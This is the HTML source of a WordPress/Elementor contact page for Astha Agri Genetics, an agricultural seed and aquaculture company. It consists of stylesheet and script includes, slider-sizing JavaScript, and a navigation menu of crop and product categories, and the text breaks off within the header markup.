.elementor-element.elementor-element-efdd0a4{--spacer-size:10px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<style id="elementor-post-12922741">.elementor-12922741 .elementor-element.elementor-element-361eb26 .trx_addons_bg_text{z-index:0;}.elementor-12922741 .elementor-element.elementor-element-361eb26 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-12922741 .elementor-element.elementor-element-361eb26 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://asthaagri.com/core/modules/2097f9dd3a/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://asthaagri.com/core/modules/2097f9dd3a/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cf7-css' href='https://asthaagri.com/core/modules/2097f9dd3a/components/api/contact-form-7/contact-form-7.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://asthaagri.com/core/modules/2097f9dd3a/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://asthaagri.com/core/modules/2097f9dd3a/components/shortcodes/icons/icons.css' type='text/css' media='all' />





<style>
.text-cnt {
 text-align: center;
 font-family: 'DM Sans';
 font-size: xx-large;
 font-weight: 600;
 color: black;
 padding: 30px 0px 30px 0px;
 text-decoration: underline;
 text-underline-offset: 8px;
}

.text-deps {
 text-align: center;
 font-family: 'DM Sans';
 font-size: small;
 font-weight: 500;
 color: black;
 padding: 0px 0px 30px 0px;
}

.date {
 margin-top: 8px;
 padding-bottom: 10px;
 color: #747474;
}
div.wpcf7 .form-style-6 textarea {
 height: 100px !important;
 min-height: 100px !important;
 margin-bottom: 0px !important;
}

.wpcf7 .wpcf7-acceptance span.wpcf7-list-item {
 margin: 25px 0px 25px 0px !important;
}

.gap {
 margin-top: 12px !important;
}
span.underline-sec {
 text-decoration: underline;
 text-underline-offset: 5px;
}
</style>
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://asthaagri.com/core/modules/39d10ee62c/assets/client/blocks/wc-blocks.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-css' href='https://asthaagri.com/core/modules/2097f9dd3a/components/shortcodes/googlemap/googlemap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-responsive-css' href='https://asthaagri.com/core/modules/2097f9dd3a/components/shortcodes/googlemap/googlemap.responsive.css' type='text/css' media='(max-width:1023px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://asthaagri.com/core/modules/2097f9dd3a/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//asthaagri.com/core/modules/4b36101dcc/sr6/assets/css/rs6.css?rnd=31494' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://asthaagri.com/core/modules/2097f9dd3a/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://asthaagri.com/core/modules/2097f9dd3a/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='invetex-woocommerce-css' href='https://asthaagri.com/core/views/34e4853b0e/skins/default/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='invetex-woocommerce-responsive-css' href='https://asthaagri.com/core/views/34e4853b0e/skins/default/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://asthaagri.com/core/modules/2097f9dd3a/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://asthaagri.com/core/modules/2097f9dd3a/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<style>body * :not(input):not(textarea) {
                    user-select: none !important;
                    -webkit-touch-callout: none !important;
                    -webkit-user-select: none !important;
                    -moz-user-select: none !important;
                    -ms-user-select: none !important;
                }</style>
<style>#disable_msg {
                display: none;
                min-width: 250px;
                margin-left: -125px;
                background-color: #333;
                color: #fff;
                text-align: center;
                border-radius: 2px;
                padding: 16px;
                position: fixed;
                z-index: 999;
                left: 50%;
                bottom: 30px;
                font-size: 17px
            }

            }</style>
<link property="stylesheet" rel='stylesheet' id='invetex-style-css' href='https://asthaagri.com/core/views/34e4853b0e/design.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://asthaagri.com/lib/js/mediaelement/mediaelementplayer-legacy.min.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://asthaagri.com/lib/js/mediaelement/wp-mediaelement.min.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='invetex-skin-default-css' href='https://asthaagri.com/core/views/34e4853b0e/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://asthaagri.com/core/modules/2097f9dd3a/addons/qw-extension/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='invetex-plugins-css' href='https://asthaagri.com/core/views/34e4853b0e/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='invetex-contact-form-7-css' href='https://asthaagri.com/core/views/34e4853b0e/skins/default/plugins/contact-form-7/contact-form-7.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='invetex-custom-css' href='https://asthaagri.com/core/views/34e4853b0e/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='invetex-child-css' href='https://asthaagri.com/core/views/416afce2a7/design.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://asthaagri.com/core/modules/2097f9dd3a/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://asthaagri.com/core/modules/2097f9dd3a/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://asthaagri.com/core/modules/2097f9dd3a/addons/qw-extension/css/qw_extension_icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://asthaagri.com/core/modules/2097f9dd3a/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='invetex-responsive-css' href='https://asthaagri.com/core/views/34e4853b0e/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='invetex-skin-upgrade-styledefault-css' href='https://asthaagri.com/core/views/34e4853b0e/skins/default/skin-upgrade-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='invetex-responsive-child-css' href='https://asthaagri.com/core/views/416afce2a7/responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-marcellus-css' href='https://asthaagri.com/storage/elementor/google-fonts/css/marcellus.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://asthaagri.com/storage/elementor/google-fonts/css/robotoslab.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://asthaagri.com/storage/elementor/google-fonts/css/roboto.css?rnd=31494' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-livvic-css' href='https://asthaagri.com/storage/elementor/google-fonts/css/livvic.css?rnd=31494' type='text/css' media='all' />
<script type="text/javascript" src="https://asthaagri.com/lib/js/jquery/jquery.min.js?rnd=31494" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asthaagri.com/lib/js/jquery/jquery-migrate.min.js?rnd=31494" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://asthaagri.com/core/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js?rnd=31494" id="wc-js-cookie-js"  data-wp-strategy=""></script>
<link rel='shortlink' href='https://asthaagri.com/?p=1453' />
		<link rel="preload" href="https://asthaagri.com/core/modules/8d2b5d1948/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<link rel="icon" href="https://asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">.woocommerce-cart-form .product-price, .woocommerce-cart-form .product-subtotal{ display: none; }.product .price, .price, .woocommerce-mini-cart__total, .woocommerce-Price-amount, .price-wrapper {
						display:none !important;
					}.product .single_add_to_cart_button, .product .add_to_cart_button {
				display:none !important;
			}</style>		<style type="text/css" id="wp-custom-css">
			.adp-popup-overlay{
	display: none;
}
.adp-popup-open + .adp-popup-overlay {
	display: none !important;
}		</style>
		
<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_947012177 img.logo_image{max-height:70px;}.trx_addons_inline_1497455690{width:388px;}.trx_addons_inline_407006617 img.logo_image{max-height:75px;}.trx_addons_inline_1027721337 img.logo_image{max-height:50px;}.trx_addons_inline_2080468124{width:388px;}.trx_addons_inline_1474476622 img.logo_image{max-height:75px;}.trx_addons_inline_956820016 img.logo_image{max-height:40px;}.trx_addons_inline_1960018693{color: var(--e-global-color-13ed1179);}.trx_addons_inline_471697582{color:var(--e-global-color-13ed1179) !important}.trx_addons_inline_1621887147{width:100%;height:800px;}.trx_addons_inline_2115370261 img.logo_image{max-height:6em;}</style></head>

<body class="wp-singular page-template-default page page-id-1453 wp-custom-logo wp-embed-responsive wp-theme-invetex wp-child-theme-invetex-child theme-invetex hide_fixed_rows_enabled woocommerce-no-js skin_default scheme_default blog_mode_page body_style_fullscreen is_single sidebar_hide expand_content remove_margins trx_addons_present header_type_custom header_style_header-custom-22459 header_position_over menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15 elementor-page elementor-page-1453">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="invetex_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="invetex_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_22459 top_panel_custom_header-main-menu				 without_bg_image scheme_default">
			<div data-elementor-type="cpt_layouts" data-elementor-id="22459" class="elementor elementor-22459" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f99bf51 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_green_light sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f99bf51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48469f5 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="48469f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8760a66 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="8760a66" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://asthaagri.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_947012177" ><img class="logo_image"
					src="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png"
											srcset="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png 2x"
											alt="Astha Agri Genetics" width="1998" height="1976"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6f94d1c sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="6f94d1c" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_708999257" class="sc_layouts_menu_nav"><li id="menu-item-22467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22467"><a href="https://asthaagri.com/"><span>Home</span></a></li><li id="menu-item-22468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22468"><a href="https://asthaagri.com/about-us/"><span>About Us</span></a></li><li id="menu-item-24946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24946"><a href="https://asthaagri.com/shop/"><span>Products</span></a>
<ul class="sub-menu"><li id="menu-item-24483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24483"><a href="https://asthaagri.com/category/agriculture/"><span>Agriculture</span></a>
	<ul class="sub-menu"><li id="menu-item-12922923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12922923"><a href="https://asthaagri.com/category/agriculture/fodder-crop/"><span>Fodder Crop</span></a></li><li id="menu-item-24492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24492"><a href="https://asthaagri.com/category/agriculture/maize/"><span>Maize</span></a></li><li id="menu-item-24484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24484"><a href="https://asthaagri.com/category/agriculture/paddy/"><span>Paddy</span></a>
		<ul class="sub-menu"><li id="menu-item-24500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24500"><a href="https://asthaagri.com/category/agriculture/paddy/paddy-hybrid/"><span>Paddy &#8211; Hybrid</span></a></li><li id="menu-item-24486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://asthaagri.com/category/agriculture/paddy/paddy-improved/"><span>Paddy &#8211; Improved</span></a></li><li id="menu-item-24485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://asthaagri.com/category/agriculture/paddy/paddy-notified/"><span>Paddy &#8211; Notified</span></a></li></ul>
</li><li id="menu-item-24490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24490"><a href="https://asthaagri.com/category/agriculture/wheat/"><span>Wheat</span></a>
		<ul class="sub-menu"><li id="menu-item-24494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24494"><a href="https://asthaagri.com/category/agriculture/wheat/wheat-improved/"><span>Wheat &#8211; Improved</span></a></li><li id="menu-item-24497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24497"><a href="https://asthaagri.com/category/agriculture/wheat/wheat-notified/"><span>Wheat &#8211; Notified</span></a></li></ul>
</li><li id="menu-item-24489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://asthaagri.com/category/agriculture/mustard/"><span>Mustard</span></a></li><li id="menu-item-24496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24496"><a href="https://asthaagri.com/category/agriculture/jute/"><span>Jute</span></a></li><li id="menu-item-24495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24495"><a href="https://asthaagri.com/category/agriculture/lentil/"><span>Lentil</span></a></li><li id="menu-item-24493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24493"><a href="https://asthaagri.com/category/agriculture/black-gram/"><span>Black Gram</span></a></li><li id="menu-item-24498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24498"><a href="https://asthaagri.com/category/agriculture/green-gram/"><span>Green Gram</span></a></li><li id="menu-item-24499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24499"><a href="https://asthaagri.com/category/agriculture/potato/"><span>Potato</span></a></li><li id="menu-item-24491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24491"><a href="https://asthaagri.com/category/agriculture/pea/"><span>Pea</span></a></li></ul>
</li><li id="menu-item-24488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24488"><a href="https://asthaagri.com/category/aquaculture/"><span>Aquaculture</span></a>
	<ul class="sub-menu"><li id="menu-item-12922338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12922338"><a href="https://asthaagri.com/category/aquaculture/ahcp/"><span>AHCP</span></a></li><li id="menu-item-12922366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12922366"><a href="https://asthaagri.com/category/aquaculture/feed-2/"><span>FEED</span></a></li></ul>
</li></ul>
</li><li id="menu-item-23194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23194"><a href="https://asthaagri.com/research-and-development/"><span>R&#038;D</span></a></li><li id="menu-item-12922692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922692"><a href="https://asthaagri.com/gallery/"><span>Gallery</span></a></li><li id="menu-item-12922766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922766"><a href="https://asthaagri.com/new-career-page/"><span>Careers</span></a></li><li id="menu-item-22469" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1453 current_page_item menu-item-22469"><a href="https://asthaagri.com/contact-us/" aria-current="page"><span>Contact Us</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d310fa sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1d310fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-458d7e1 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="458d7e1" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png"
                                            srcset="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png 2x"                        alt="Astha Agri Genetics" width="1998" height="1976">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://asthaagri.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf61a3d elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_green_light sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delay_fixed sc_layouts_row_hide_unfixed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="cf61a3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-558dbbf sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="558dbbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-ae9fea6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="ae9fea6" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://asthaagri.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1027721337" ><img class="logo_image"
					src="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png"
											srcset="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png 2x"
											alt="Astha Agri Genetics" width="1998" height="1976"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c0cc267 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="c0cc267" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_708999257" class="sc_layouts_menu_nav"><li id="menu-item-22467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22467"><a href="https://asthaagri.com/"><span>Home</span></a></li><li id="menu-item-22468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22468"><a href="https://asthaagri.com/about-us/"><span>About Us</span></a></li><li id="menu-item-24946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24946"><a href="https://asthaagri.com/shop/"><span>Products</span></a>
<ul class="sub-menu"><li id="menu-item-24483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24483"><a href="https://asthaagri.com/category/agriculture/"><span>Agriculture</span></a>
	<ul class="sub-menu"><li id="menu-item-12922923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12922923"><a href="https://asthaagri.com/category/agriculture/fodder-crop/"><span>Fodder Crop</span></a></li><li id="menu-item-24492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24492"><a href="https://asthaagri.com/category/agriculture/maize/"><span>Maize</span></a></li><li id="menu-item-24484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24484"><a href="https://asthaagri.com/category/agriculture/paddy/"><span>Paddy</span></a>
		<ul class="sub-menu"><li id="menu-item-24500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24500"><a href="https://asthaagri.com/category/agriculture/paddy/paddy-hybrid/"><span>Paddy &#8211; Hybrid</span></a></li><li id="menu-item-24486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://asthaagri.com/category/agriculture/paddy/paddy-improved/"><span>Paddy &#8211; Improved</span></a></li><li id="menu-item-24485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://asthaagri.com/category/agriculture/paddy/paddy-notified/"><span>Paddy &#8211; Notified</span></a></li></ul>
</li><li id="menu-item-24490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24490"><a href="https://asthaagri.com/category/agriculture/wheat/"><span>Wheat</span></a>
		<ul class="sub-menu"><li id="menu-item-24494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24494"><a href="https://asthaagri.com/category/agriculture/wheat/wheat-improved/"><span>Wheat &#8211; Improved</span></a></li><li id="menu-item-24497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24497"><a href="https://asthaagri.com/category/agriculture/wheat/wheat-notified/"><span>Wheat &#8211; Notified</span></a></li></ul>
</li><li id="menu-item-24489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://asthaagri.com/category/agriculture/mustard/"><span>Mustard</span></a></li><li id="menu-item-24496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24496"><a href="https://asthaagri.com/category/agriculture/jute/"><span>Jute</span></a></li><li id="menu-item-24495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24495"><a href="https://asthaagri.com/category/agriculture/lentil/"><span>Lentil</span></a></li><li id="menu-item-24493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24493"><a href="https://asthaagri.com/category/agriculture/black-gram/"><span>Black Gram</span></a></li><li id="menu-item-24498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24498"><a href="https://asthaagri.com/category/agriculture/green-gram/"><span>Green Gram</span></a></li><li id="menu-item-24499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24499"><a href="https://asthaagri.com/category/agriculture/potato/"><span>Potato</span></a></li><li id="menu-item-24491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24491"><a href="https://asthaagri.com/category/agriculture/pea/"><span>Pea</span></a></li></ul>
</li><li id="menu-item-24488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24488"><a href="https://asthaagri.com/category/aquaculture/"><span>Aquaculture</span></a>
	<ul class="sub-menu"><li id="menu-item-12922338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12922338"><a href="https://asthaagri.com/category/aquaculture/ahcp/"><span>AHCP</span></a></li><li id="menu-item-12922366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12922366"><a href="https://asthaagri.com/category/aquaculture/feed-2/"><span>FEED</span></a></li></ul>
</li></ul>
